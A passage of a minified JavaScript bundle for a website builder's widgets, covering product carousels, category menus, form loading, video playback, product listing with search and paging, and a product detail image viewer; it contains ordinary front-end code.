Swiper(n,{loop:1==a&&r,direction:"horizontal",slidesPerView:e,slidesPerGroup:a,autoplay:"autoplay_false"===t.pc_widgets_infor.banner_set.radio_val?0:1e3*t.pc_widgets_infor.banner_set[t.pc_widgets_infor.banner_set.radio_val].delay,speed:"autoplay_false"===t.pc_widgets_infor.banner_set.radio_val?t.default_speed:1e3*t.pc_widgets_infor.banner_set[t.pc_widgets_infor.banner_set.radio_val].speed,autoplayDisableOnInteraction:!1,onInit:function(){i.binding_link()}})}$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()}))}),0):setTimeout((function(){var e=$("#u"+t.id).find(".swiper-container");t.swiper=new Swiper(e,{loop:!1,direction:"horizontal",slidesPerView:2.222,freeMode:!0})}),0))}},{key:"ssr_binding_link",value:function(t){for(var e=$("#u"+this.id).find(".basic_list_photos").find(".list_one"),i=0;i<e.length;i++){for(var n=$(e[i]).attr("data-id"),a=null,r=0;r<t.length;r++)if(n==t[r].album_id){a=t[r].intro;break}a&&new c.default($(e[i]),a).init()}}},{key:"res_binding_link",value:function(){var t=this;(0,o.$ajax)({url:"/?app=site&m=xywidget&a=getAlbum",data:{id:this.listArr.atlas_id}}).then((function(e){e&&e instanceof Array&&e.length>0&&(e[0].list&&e[0].list instanceof Array?t.ssr_binding_link(e[0].list):console.log("多图列表-图册数据请求失败,无法绑定链接弹窗！"))})).catch((function(t){console.log("多图列表-图册数据请求失败,无法绑定链接弹窗！",t)}))}},{key:"binding_link",value:function(){"custom"==this.listArr.type?this.ssr_binding_link(this.listArr.custom):this.res_binding_link()}}]),t}()},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_product_classification=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.listArr=i.listArr,this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;if(0===this.listArr.moduleStyle&&"all"===this.listArr.productType)for(var e=0;e<$("#u"+this.id+" .product_type_all ul").length;e++){var i=$("#u"+this.id+" .product_type_all ul").eq(e);0===i.find("ul").length&&i.parents("ul").addClass("vertical")}$("#u"+this.id+" .level_1_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])})),$("#u"+this.id+" .level_2_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])})),$("#u"+this.id+" .level_3_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])}))}},{key:"is_vertical",value:function(t){for(var e=!1,i=0;i<t.length;i++)if(t[i].children){e=!0;break}return e}},{key:"show_level",value:function(t){var e=$(t).parents("li").children("ul").eq(0);e.css({height:"auto",display:"block"});var i=e.height();$(t).hasClass("open")?($(t).removeClass("open"),e.stop().animate({height:0},300,(function(){e.css({display:"none",height:"auto"})}))):($(t).addClass("open"),e.css({height:0}),e.stop().animate({height:i+"px"},300,(function(){e.css({height:"auto"})})))}}]),t}()},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_classification=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.listArr=i.listArr,this.pc_widgets_infor=i.pc_widgets_infor,this.init(),this.hoverMoveChange()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;if($("#u"+this.id+" .img_content_1").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0],"level_1")})),$("#u"+this.id+" .img_content_2").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0],"level_2")})),2==t.listArr.moduleStyle&&$("#u"+this.id+" .pc_iframe_preview .left_content").children("ul").children("li").hover((function(){var t=$(this).offset().left,e=$(this).find(".right_content").eq(0);e.css({display:"block"==e.css("display")?"none":"block"}),t>300?e.css({right:"100%",left:"auto"}):e.css({left:"100%",right:"auto"})}),(function(){$(this).find(".right_content").eq(0).css({display:"none"})})),1==t.listArr.moduleStyle&&"select_open"!==this.listArr.child_trigger&&$("#u"+this.id+" .pc_iframe_preview .level_2").children("li").hover((function(){var t=$(this).offset().left,e=$(this).children("ul").eq(0);e.css({display:"block"==e.css("display")?"none":"block"}),t>300?e.css({right:"100%",left:"auto"}):e.css({left:"100%",right:"auto"})}),(function(){$(this).children("ul").eq(0).css({display:"none"})})),"default_open"!=t.listArr.child_trigger||0!=t.listArr.moduleStyle&&1!=t.listArr.moduleStyle)"all_open"!=t.listArr.child_trigger||0!=t.listArr.moduleStyle&&1!=t.listArr.moduleStyle||this.open_level1();else{var e=$("#u"+this.id+" .pc_iframe_preview .img_content_1").eq(0);if($(e).parents("li").children("ul").length>0&&(t.defaultSetData(e[0]),0==t.listArr.moduleStyle)){var i=$("#u"+this.id+" .pc_iframe_preview .img_content_2");t.defaultSetData(i[0])}}"select_open"!=this.listArr.child_trigger||0!=t.listArr.moduleStyle&&1!=t.listArr.moduleStyle||this.init_select_open()}},{key:"open_level1",value:function(){var t=$("#u"+this.id+" .pc_iframe_preview .leve_1_content");if(t.length>0)for(var e=0;e<t.length;e++){var i=$(t[e]).children("div");this.setSelectStatus(i,"level_1",!0)}}},{key:"setSelectStatus",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]&&arguments[2];i||$(t).addClass("selected"),1!=$(t).children("div").children("img").css("opacity")&&!i||"level_3"===e||($(t).children("div").children("img").addClass("open"),$(t).parents("li").children("ul").css({display:"block"}))}},{key:"defaultSetData",value:function(t){var e=$(t).children("img"),i=$(t).parents("div").eq(0);$(t).parents("li").children("ul").eq(0).css({display:"block"}),e.hasClass("open")?e.removeClass("open"):e.addClass("open"),$(i).hasClass("selected")?$(i).removeClass("selected"):$(i).addClass("selected")}},{key:"show_level",value:function(t,e){var i=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!("appoint"===this.listArr.classificationSelect||"pc"===is_mobile()&&1==this.listArr.moduleStyle&&"level_2"==e&&"select_open"!==this.listArr.child_trigger||"pc"===is_mobile()&&2==this.listArr.moduleStyle&&"level_1"==e)){var n=$(t).children("img"),a=$(t).parents("div").eq(0),r=$(t).parents("li").children("ul").eq(0);if(r.css({display:"block"==r.css("display")?"none":"block"}),n.hasClass("open")?n.removeClass("open"):n.addClass("open"),"level_1"==e&&i)for(var o=$(t).parents("li").children("ul").children("li"),s=0;s<o.length;s++)$(o[s]).children("div").removeClass("selected"),$(o[s]).children("div").children("div").children("img").removeClass("open"),$(o[s]).children("ul").css({display:"none"});if("pc"!==is_mobile()||"all_open"!=this.listArr.child_trigger||0!=this.listArr.moduleStyle&&1!=this.listArr.moduleStyle){var l=$(t).parents("li").siblings();if("select_open"!==this.listArr.child_trigger)for(var c=0;c<l.length;c++)if($(l[c]).children("div").removeClass("selected"),$(l[c]).children("div").children("div").children("img").removeClass("open"),$(l[c]).children("ul").css({display:"none"}),$(l[c]).children("ul").children("li").length>0)for(var u=$(l[c]).children("ul").children("li"),d=0;d<u.length;d++)$(u[d]).children("div").removeClass("selected"),$(u[d]).children("div").children("div").children("img").removeClass("open"),$(u[d]).children("ul").css({display:"none"});$(a).hasClass("selected")?$(a).removeClass("selected"):$(a).addClass("selected")}}}},{key:"addMoveAnimation",value:function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:6,n=this;e&&"pc"===is_mobile()&&($("#u"+n.id).find(""+t).mouseleave((function(){$(this).find("a").css("marginLeft",0)})),$("#u"+n.id).find(""+t).mouseenter((function(){$(this).find("a").css("marginLeft",i+"px")})))}},{key:"hoverMoveChange",value:function(){var t=!1,e=!1,i=!1;this.pc_widgets_infor&&(this.pc_widgets_infor.level_1_is_move&&(t=this.pc_widgets_infor.level_1_is_move),this.pc_widgets_infor.level_2_is_move&&(e=this.pc_widgets_infor.level_2_is_move),this.pc_widgets_infor.level_3_is_move&&(i=this.pc_widgets_infor.level_3_is_move),this.addMoveAnimation(".level_1 .backGround",t),this.addMoveAnimation(".level_2 .backGround_level_2",e),this.addMoveAnimation(".level_3 .backGround_level_3",i))}},{key:"init_select_open",value:function(){var t=document.querySelector(".select_open_content").querySelectorAll(".selected");t.length>1&&(t[0].nextElementSibling.style.display="block",!t[0].querySelector(".level_icon").classList.contains("open")&&t[0].querySelector(".level_icon").classList.add("open"),3===t.length&&(t[1].nextElementSibling.style.display="block",!t[1].querySelector(".level_icon").classList.contains("open")&&t[1].querySelector(".level_icon").classList.add("open")))}}]),t}()},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_article_classification=function(){function t(e,i){(0,n.default)(this,t),this.id=e,this.listArr=i.listArr,this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;if(0===this.listArr.moduleStyle&&"all"===this.listArr.articleType)for(var e=0;e<$("#u"+this.id+" .article_type_all ul").length;e++){var i=$("#u"+this.id+" .article_type_all ul").eq(e);0===i.find("ul").length&&i.parents("ul").addClass("vertical")}$("#u"+this.id+" .level_1_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])})),$("#u"+this.id+" .level_2_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])})),$("#u"+this.id+" .level_3_icon").click((function(e){e.preventDefault(),e.stopPropagation(),t.show_level($(this)[0])}))}},{key:"is_vertical",value:function(t){for(var e=!1,i=0;i<t.length;i++)if(t[i].children){e=!0;break}return e}},{key:"show_level",value:function(t){var e=$(t).parents("li").children("ul").eq(0);e.css({height:"auto",display:"block"});var i=e.height();$(t).hasClass("open")?($(t).removeClass("open"),e.stop().animate({height:0},300,(function(){e.css({display:"none",height:"auto"})}))):($(t).addClass("open"),e.css({height:0}),e.stop().animate({height:i+"px"},300,(function(){e.css({height:"auto"})})))}}]),t}()},function(t,e,i){"use strict";var n=s(i(72)),a=s(i(1)),r=s(i(2)),o=s(i(8));function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_nleavemessage=function(){function t(e,i){(0,a.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e,this.link=new o.default("",""),this.form_init(e)}return(0,r.default)(t,[{key:"form_init",value:function(t){var e=this,i=e.listArr.id;""!==i&&$.ajax({type:"POST",url:"/?app=site&m=wdata&a=get_forms&id="+i,success:function(i){var a={},r=i;if("string"==typeof i&&(r=JSON.parse(i)),"{}"!==(0,n.default)(r)){a=r[0];var o=$("#u"+e.id).find(".my_nleavemessage");o.find(".loading_img").css({display:"inline-block"}),o.find(".form_warp").css({display:"none"}),e.link.initForm(a,o,!0,t),$('<h2 class="form_title"><span class="form_title_text">'+a.title+"</span></h2>").prependTo($("#u"+e.id).find(".form-horizontal"))}else $("#u"+e.id).find(".loading_img").css({display:"none"})}})}}]),t}()},function(t,e,i){"use strict";var n=s(i(1)),a=s(i(2)),r=i(213),o=i(11);function s(t){return t&&t.__esModule?t:{default:t}}window.Basic_video=function(){function t(e,i){(0,n.default)(this,t),this.pc_widgets_infor=i.pc_widgets_infor,this.listArr=i.listArr,this.id=e;$("#u"+this.id).find(".basic_video_index");window.basic_video_init_list.push(this.load_init.bind(this)),(0,o.basic_video_init)()}return(0,a.default)(t,[{key:"load_init",value:function(){if("default"==this.pc_widgets_infor.play_mode.radio_val){var t=$("#u"+this.id).find(".basic_video_index");(0,r.createVideoDom)(this.pc_widgets_infor.pop_video,t)}else this.initVideo()}},{key:"initVideo",value:function(){var t=this.pc_widgets_infor,e=t.pop_video.type,i=t.play_mode.radio_val,n=!0,a=!1,r=!1,o=t.pop_video.video_address.url;if("custom"==i&&"common_code"!==e){"local_add"===e&&(a=t.play_mode.custom.autoplay,r=t.play_mode.custom.loop,o=t.pop_video.local_add.url,t.play_mode.custom.autoplay&&t.play_mode.custom.loop&&(n=!0!==t.play_mode.hidden_control));var s={src:o,type:"video/mp4"},l=videojs("myVideo_"+this.id,{controls:n,muted:!0,autoplay:a,loop:r,language:"zh-CN",controlBar:{children:[{name:"playToggle"},{name:"currentTimeDisplay"},{name:"timeDivider"},{name:"durationDisplay"},{name:"progressControl"},{name:"volumePanel",inline:!1},{name:"fullscreenToggle"}]},sources:[]});l.src(s),l.load(s)}}}]),t}()},function(t,e,i){"use strict";var n=o(i(1)),a=o(i(13)),r=o(i(8));function o(t){return t&&t.__esModule?t:{default:t}}window.Basic_Rich_Text=function t(e,i){(0,n.default)(this,t),a.default.init_images_animation(e,i.img_effects),new r.default($("#u"+e).find(".rich_img_wrap"),i.listArr.link).init()}},function(t,e,i){},function(t,e,i){"use strict";var n=r(i(1)),a=r(i(2));function r(t){return t&&t.__esModule?t:{default:t}}window.Basic_plugin_code=function(){function t(e,i){var a=i.listArr;(0,n.default)(this,t),this.id=e,this.listArr=a,this.init()}return(0,a.default)(t,[{key:"init",value:function(){switch(this.listArr.type){case"head":this.createEl(void 0,this.id);break;case"body":this.createEl("$body",this.id)}var t=document.querySelector("#u"+this.id);t&&"default"!==this.listArr.type&&(t.parentElement.parentElement.style.display="none")}},{key:"createEl",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"$head",e=document.querySelector(""+t.substring(1)),i=document.querySelector("#basic_plugin_code_"+t.substring(1)+"_"+this.id);null==i&&(i=e.insertAdjacentElement("beforeEnd",document.createElement("script"))).setAttribute("id","basic_plugin_code_"+t.substring(1)+"_"+this.id);var n=this.listArr.content.replace(/<script\b.*?(?:>)/gi,"");n=n.replace(/<\/script>/gi,""),i.innerHTML=n}}]),t}()},function(t,e,i){"use strict";var n=l(i(1)),a=l(i(2)),r=l(i(27)),o=l(i(13)),s=i(11);function l(t){return t&&t.__esModule?t:{default:t}}window.Basic_product_display=function(){function t(e,i){var a=this;if((0,n.default)(this,t),this.data=i,this.pc_widgets_infor=i.pc_widgets_infor,this.mb_widgets_infor=i.mb_widgets_infor,this.listArr=i.listArr,this.id=e,this.isSystem=i.isSystem,this.total=i.total,this.swiper=null,this.typeId=i.typeId,this.keyword="",this.isReset=!1,this.myPage=null,this.default_speed=300,this.one_list=!1,(1==this.pc_widgets_infor.col_num[this.pc_widgets_infor.col_num.radio_val].value||this.mb_widgets_infor&&1==this.mb_widgets_infor.col_num[this.mb_widgets_infor.col_num.radio_val].value)&&(this.one_list=!0),this.isSystem){var r=$("#u"+this.id+" .result_cur_condition");this.delProType(r),this.searchPro(r)}if(this.pc_widgets_infor.page.radioValue&&1!==this.listArr.module_style)if((0,s.url_is_cache)()&&(0,s.get_url_cache)().id==this.id&&2!=this.pc_widgets_infor.page.pageStyle){var l=(0,s.get_url_cache)().page;this.page_init(l),this.getProList(l)}else this.page_init(1);var c=is_mobile();this.swiper_init(),$(window).on("resize",o.default.throttle((function(){c!==is_mobile()&&(c=is_mobile(),a.swiper_init())}))),o.default.init_images_animation(e,i.img_effects)}return(0,a.default)(t,[{key:"delProType",value:function(t){var e=this;t.find(".result_cur_icon").click((function(){t.find(".result_current_condition").hide(),t.find(".result_rearch").val(""),e.typeId="",e.keyword="",e.pc_widgets_infor.page.radioValue&&(e.isReset=!0),e.getProList()}))}},{key:"searchPro",value:function(t){var e=this;t.find(".result_rearch_icon").click((function(){e.keyword=t.find(".result_rearch").val(),e.pc_widgets_infor.page.radioValue&&(e.isReset=!0),e.getProList()}))}},{key:"page_init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this;e.myPage=new r.default(e.total,e.pc_widgets_infor.page,!0,e.id,(function(t){2!=e.pc_widgets_infor.page.pageStyle&&(0,s.url_add_param)(e.id,t),e.getProList(t)}),t)}},{key:"getReqData",value:function(t){var e={is_up:"true",page:t,rows:this.pc_widgets_infor.page.pageSize};return"custom"===this.listArr.type?e.ids=this.listArr.custom.join(","):(e.type_ids=this.listArr.catalog_id.join(","),e.sort=this.listArr.sort,e.order=this.listArr.sortBy),e}},{key:"getSystemReqData",value:function(t){var e={is_up:"true",type_id:this.typeId,sort:this.listArr.sort,order:this.listArr.sortBy,name:this.keyword,page:1};return this.pc_widgets_infor.page.radioValue?(e.page=t,e.rows=this.pc_widgets_infor.page.pageSize):(e.page=1,e.rows=999999),e}},{key:"getProList",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=this,i={};i=e.isSystem?e.getSystemReqData(t):e.getReqData(t);var n="/?app=site&m=xywidget&a=goodsList",a=location.search.replace("?","&");n+=a,$.ajax({url:n,type:"post",data:i,dataType:"json",success:function(i){var n=[];i.rows&&i.rows instanceof Array&&(n=i.rows),e.isReset?(e.total=i.total,e.isReset=!1,e.page_init(),e.createOneDom(n,t)):e.createOneDom(n,t)}})}},{key:"insertDom",value:function(t,e,i){var n=this,a=$("#u"+this.id+" ."+t);if(this.isSystem){var r=$("#u"+this.id+" .jz_empty_tips");e.length>0?r.hide():r.show()}(1===i&&2===this.pc_widgets_infor.page.pageStyle||2!==this.pc_widgets_infor.page.pageStyle)&&a.empty(),e.length>0&&e.forEach((function(t){(0,s.productDom)(t,n.pc_widgets_infor,n.listArr,"product",n.one_list).appendTo(a)}))}},{key:"createOneDom",value:function(t,e){this.insertDom("product_list_"+this.listArr.module_style,t,e),o.default.init_images_animation(this.id,this.data.img_effects)}},{key:"swiper_init",value:function(){var t=this;1==this.listArr.module_style&&(this.swiper&&this.swiper.destroy(),"pc"===is_mobile()?setTimeout((function(){var e=parseInt(t.pc_widgets_infor.col_num[t.pc_widgets_infor.col_num.radio_val].value),i=t,n=$("#u"+i.id).find(".basic_product_display_swiper-container"),a={direction:"horizontal",slidesPerView:e,slidesPerGroup:e,observer:!0,observeParents:!0},r=t.pc_widgets_infor;if(r.slides_group){var o=parseInt(r.slides_group[r.slides_group.radio_val].value),s="true"===t.pc_widgets_infor.swiper_loop;a.slidesPerGroup=o,a.loop=s,a.autoplay="autoplay_false"===r.banner_set.radio_val?0:1e3*r.banner_set[r.banner_set.radio_val].delay,a.speed="autoplay_false"===r.banner_set.radio_val?t.default_speed:1e3*r.banner_set[r.banner_set.radio_val].speed}t.swiper=new Swiper(n,a),$("#u"+t.id).find(".arrow_next").click((function(){i.swiper.slideNext()})),$("#u"+t.id).find(".arrow_prev").click((function(){i.swiper.slidePrev()})),t.swiper.setWrapperTranslate(0)})):setTimeout((function(){var e=$("#u"+t.id).find(".basic_product_display_swiper-container");console.log(e),t.swiper=new Swiper(e,{loop:!1,direction:"horizontal",slidesPerView:2.222,freeMode:!0}),t.swiper.setWrapperTranslate(0)})))}}]),t}()},function(t,e,i){"use strict";var n=u(i(61)),a=u(i(1)),r=u(i(2)),o=i(16),s=u(i(107)),l=u(i(13)),c=u(i(8));u(i(154));function u(t){return t&&t.__esModule?t:{default:t}}window.Basic_product_detail=function(){function t(e,i){var n=this;(0,a.default)(this,t),this.id=e,this.headerDisplay=i.headerDisplay,this.fixedHeader=i.fixedHeader,this.displayContactRadio=i.displayContactRadio,this.listArr=i.listArr,this.isMobile="mb"===is_mobile(),this.swiper=null;var r=is_mobile();this.index_scale=0,this.scale=1,this.img_scale_list=[],this.swiper_pc=null,setTimeout((function(){n.isMobile?n.init_mobile():(n.init_pc(),n.swiper_init())})),this.init_tabs(),this.initFewTextTabs(),this.init_footer_placeholder(),$(window).on("resize",l.default.throttle((function(){var t="mb"===is_mobile();r!==is_mobile()&&(r=is_mobile(),setTimeout((function(){t?n.init_mobile():(n.init_pc(),n.swiper_init()),n.init_footer_placeholder()})))}))),this.init_contact(),new s.default(e,i),"open"!==i.pcWidgetsInfor.share&&$(".detail_func_wrap").hide(),this.init_img_scale(),this.params_add_link(),11!==this.listArr.moduleStyle&&this.a_href()}return(0,r.default)(t,[{key:"init_pc",value:function(){var t=this,e=this,i=0;if(0===this.listArr.moduleStyle||3===this.listArr.moduleStyle||4===this.listArr.moduleStyle){var n=function(t){$("#u"+e.id+" .view_pattern_pc .detail_big_pic_content .detail_big_pic").css({display:"none"}),$("#u"+e.id+" .view_pattern_pc .detail_big_pic_content .detail_big_pic").eq(t).css({display:"block"}),$("#u"+e.id+" .view_pattern_pc .list_box .swiper-slide").find(".position_center_middle").removeAttr("data-active"),$("#u"+e.id+" .view_pattern_pc .list_box .swiper-slide").eq(t).find(".position_center_middle").attr("data-active",!0)},a=4===this.listArr.moduleStyle?"vertical":"horizontal",r=new Swiper("#u"+this.id+" .pc-swiper-container",{direction:a,slidesPerView:5,slidesPerGroup:1});$("#u"+this.id+" .view_pattern_pc .detail_big_pic_content .detail_big_pic").eq(0).show().siblings().hide(),$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").eq(0).find(".position_center_middle").attr("data-active",!0),$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").on("mouseenter",(function(){$("#u"+e.id+" .list_box .swiper-slide .position_center_middle").removeAttr("data-active"),$(this).find(".position_center_middle").attr("data-active",!0),$("#u"+e.id+" .detail_big_pic").eq($(this).index()).show().siblings().hide(),i=$(this).index()}));var s=$("#u"+this.id+" .view_pattern_pc .list_box .swiper-slide").length;$("#u"+this.id+" .detail_small_pic_wrap .icon-jiantouzuo").click((function(){r.slidePrev(),i>0&&n(i-=1)})),$("#u"+this.id+" .detail_small_pic_wrap .icon-jiantouyou").click((function(){r.slideNext(),i<s-1&&n(i+=1)}))}2===this.listArr.moduleStyle&&($("#u"+this.id+" .view_pattern_pc .product_img_radio .product_img_radio_item_wrap .product_img_radio_item").removeAttr("data-active"),$("#u"+this.id+" .view_pattern_pc .product_img_radio .product_img_radio_item_wrap").eq(0).find(".product_img_radio_item").attr("data-active",!0),$(window).scroll((function(){var e=0;!0===t.fixedHeader&&!0===t.headerDisplay&&(e+=$(".pc_pattern .layout_header").height());var i=(0,o.getTopByWindow)($("#u"+t.id+" .basic_product_detail")[0]),n=$(".basic_product_detail .view_pattern_pc .moduleStyle2").height(),a=$(".basic_product_detail .view_pattern_pc .product_detail_right_content").height(),r=$(window).scrollTop()+e-57-20,s=$(window).scrollTop()+e,l=$(".basic_product_detail .view_pattern_pc .product_img_radio").height();if(r>=i&&s<i+n-a){$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:20+e+"px",left:"51%",width:.4*$(".moduleStyle2 .product_detail_wrap").width()+"px",position:"fixed"});var c=$("#u"+t.id+" .product_detail_left_content .detail_small_pic_list").eq(0).width()+36,u=$(window).scrollTop()+e-i,d=parseInt(u/c);$("#u"+t.id+" .product_img_radio .product_img_radio_item_wrap .product_img_radio_item").removeAttr("data-active"),$("#u"+t.id+" .product_img_radio .product_img_radio_item_wrap").eq(d).find(".product_img_radio_item").attr("data-active",!0)}else s>i+n-a?$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:n-a+"px",left:"51%",width:"40%",position:"absolute"}):$("#u"+t.id+" .moduleStyle2 .product_detail_right_content").css({top:"77px",left:"51%",width:"40%",position:"absolute"});r>=i&&s<i+n+20-l-262?$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"fixed",top:"262px",left:12+(0,o.getLeftByWindow)($(".moduleStyle2 .product_detail_wrap")[0])+"px"}):s>i+n+20-l-262?$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"absolute",top:n-l-262+"px",left:"12px"}):$("#u"+t.id+" .moduleStyle2 .product_img_radio").css({position:"absolute",top:"262px",left:"12px"})})),$("#u"+this.id+" .product_img_radio .product_img_radio_item_wrap").click((function(){var t=$("#u"+e.id+" .product_detail_left_content .detail_small_pic_list").eq(0).width()+36,i=$("#u"+e.id+" .basic_product_detail")[0],n=(0,o.getTopByWindow)(i)+t*$(this).index();$(window).scrollTop(n)})))}},{key:"init_mobile",value:function(){var t=this;1!==this.listArr.moduleStyle&&11!==this.listArr.moduleStyle&&($("#u"+this.id+" .mb-swiper-container .swiper-slide").length>1?this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{loop:!0,pagination:".swiper-pagination",paginationClickable:!0,paginationType:"fraction"}):($("#u"+this.id+" .mb-swiper-container .swiper-slide").addClass("swiper-no-swiping"),this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{pagination:".swiper-pagination",paginationClickable:!0,paginationType:"fraction",noSwiping:!0}))),11===this.listArr.moduleStyle&&($("#u"+this.id+" .mb-swiper-container .swiper-slide").length>1?this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{loop:!0,pagination:".swiper-pagination",paginationClickable:!0}):($("#u"+this.id+" .mb-swiper-container .swiper-slide").addClass("swiper-no-swiping"),this.swiper=new Swiper("#u"+this.id+" .mb-swiper-container",{pagination:".swiper-pagination",paginationClickable:!0,noSwiping:!0}))),$("#u"+this.id+" .detail_other_message").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").attr("data-active","true")})),$("#u"+this.id+" .detail_other_panel_bg").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").removeAttr("data-active")})),$("#u"+this.id+" .detail_other_message_mobi_btn").click((function(){$("#u"+t.id+" .detail_other_message_mobi_wrap").removeAttr("data-active")}))}},{key:"init_tabs",value:function(){var t=this;$("#u"+this.id+" .view_pattern_pc .product_specific_wrap .detail_specific_tab").eq(0).attr("data-active",!0),$("#u"+this.id+" .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq(0).show().siblings().hide(),$("#u"+this.id+" .view_pattern_pc .product_specific_wrap .detail_specific_tab").click((function(){$(this).attr("data-active",!0).siblings().removeAttr("data-active"),$("#u"+t.id+" .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq($(this).index()).show().siblings().hide(),$("#u"+t.id+" .view_pattern_mb .product_specific_wrap .detail_specific_tab").eq($(this).index()).attr("data-active",!0).siblings().removeAttr("data-active"),$("#u"+t.id+" .view_pattern_mb .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq($(this).index()).show().siblings().hide(),t.a_href()})),$("#u"+this.id+" .view_pattern_mb .product_specific_wrap .detail_specific_tab").eq(0).attr("data-active",!0),$("#u"+this.id+" .view_pattern_mb .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq(0).show().siblings().hide(),$("#u"+this.id+" .view_pattern_mb .product_specific_wrap .detail_specific_tab").click((function(){$(this).attr("data-active",!0).siblings().removeAttr("data-active"),$("#u"+t.id+" .view_pattern_mb .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq($(this).index()).show().siblings().hide(),$("#u"+t.id+" .view_pattern_pc .product_specific_wrap .detail_specific_tab").eq($(this).index()).attr("data-active",!0).siblings().removeAttr("data-active"),$("#u"+t.id+" .view_pattern_pc .product_specific_wrap .detail_specfic_panel .detail_specfic_panel_item").eq($(this).index()).show().siblings().hide(),t.a_href()}))}},{key:"initFewTextTabs",value:function(){var t=this;$("#u"+this.id+" .view_pattern_pc .fex_text  .detail_specific_tab").eq(0).attr("data-active",!0),$("#u"+this.id+" .view_pattern_pc .fex_text .detail_contents .detail_content").eq(0).show().siblings().hide(),$("#u"+this.id+" .view_pattern_pc .fex_text .detail_specific_tab").click((function(){$(this).attr("data-active",!0).siblings().removeAttr("data-active"),$("#u"+t.id+" .view_pattern_pc .fex_text .detail_contents .detail_content").eq($(this).index()).show().siblings().hide()}))}},{key:"init_contact",value:function(){var t=this,e=this.listArr.contactRadio;Array.isArray(e)||(e=[e]),e.includes("wechat")&&($("#u"+this.id+" .btn-contact-wechat,.bottom_func_icons_box_item.qrcode").click((function(){$("#u"+t.id+" .wechat_show_dialog").removeAttr("style")})),$("#u"+this.id+" .wechat_show_dialog .box_header .icon-chuyidong").click((function(){$("#u"+t.id+" .wechat_show_dialog").css({display:"none"})}))),e.includes("phone")&&this.isMobile&&$("#u"+this.id+" .btn-contact-phone").click((function(){$("#u"+t.id+" .product_advisory_btn a").attr("href","tel:"+t.listArr.phone)}))}},{key:"init_footer_placeholder",value:function(){!("mb"===is_mobile())||"block"!==this.displayContactRadio&&this.displayContactRadio?$(".footer_placeholder").css({height:"0"}):$(".footer_placeholder").css({height:"50px"})}},{key:"init_img_scale",value:function(){var t=this,e=[].concat((0,n.default)(document.querySelectorAll("#u"+this.id+" .img_click"))).map((function(e){return 2===t.listArr.moduleStyle?e.getAttribute("data-original"):e.src}));this.img_scale_list=[].concat((0,n.default)(e));var i=this;$("#u"+this.id+" .detail_big_pic_content").click((function(){var t=this;document.querySelector(".basic_img_scale_container .img").style.transform="scale(1)";var n=e.findIndex((function(e){return e===$(t).find("img").attr("src")}));$(".basic_img_scale_container").show(),$(".basic_img_scale_container .img").attr("src",e[n]),i.index_scale=n,i.scale=1;for(var a=document.querySelector(".basic_img_scale_container .basic_img_scale .all_img "),r=a.lastElementChild;r;)a.removeChild(r),r=a.lastElementChild;e.map((function(t,e){var n=document.createElement("div");n.setAttribute("class","img_box");var r=document.createElement("div");r.setAttribute("style",'background-image:url("'+t+'");width:100%;height:100%'),n.addEventListener("click",(function(){var t=$(this).index();i.index_scale=e+1,i.arrow(!0),function(t){var e=$(".basic_img_scale_container .basic_img_scale .all_img "),i=e.width(),n=e.find(".img_box div").outerWidth(!0)*t,a=(i-110)/2;e.animate({scrollLeft:n-a+"px"},200)}(t)})),n.appendChild(r),a.appendChild(n),r=null}))})),$("#img_scale_close").click((function(){$(".basic_img_scale_container").hide()})),$(".basic_img_scale_container .img_scale_arrow_left").click((function(){t.arrow(!0)})),$(".basic_img_scale_container .img_scale_arrow_right").click((function(){t.arrow(!1)})),$(".basic_img_scale_container .zoom-in").click((function(){t.scaleUpdate(!0)})),$(".basic_img_scale_container .zoom-out").click((function(){t.scaleUpdate(!1)}))}},{key:"arrow",value:function(t){this.scale=1;var e=this.index_scale;document.querySelector(".basic_img_scale_container .img").style.transform="scale(1)";var 